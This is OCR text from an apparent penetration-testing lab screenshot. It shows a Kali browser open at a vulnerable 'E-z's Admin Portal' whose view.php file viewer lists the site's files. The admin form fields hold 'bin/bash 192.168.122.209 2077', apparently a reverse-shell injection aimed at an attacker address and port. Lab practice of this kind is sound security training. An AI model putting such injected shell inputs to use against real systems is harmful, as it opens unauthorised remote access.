 192.168.122.47/console/view
192.168.122.47/console/view.php?AdminName=&AdminID=&fil
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
E-z's Admin Portal (v0.9b)
Current Files in the directory:
404.html LICENSE.txt README.md apple-touch-icon.png browserconfig.xml cats.html crossdomain.xml css doc
favicon.ico humans.txt img index.html js landscapes.html robots.txt tile-wide.png tile.png videogames.html
Please specify the name of the file to view its contents.
Admin Name Admin ID bin/bash 192.168.122.209 2077 Submit Query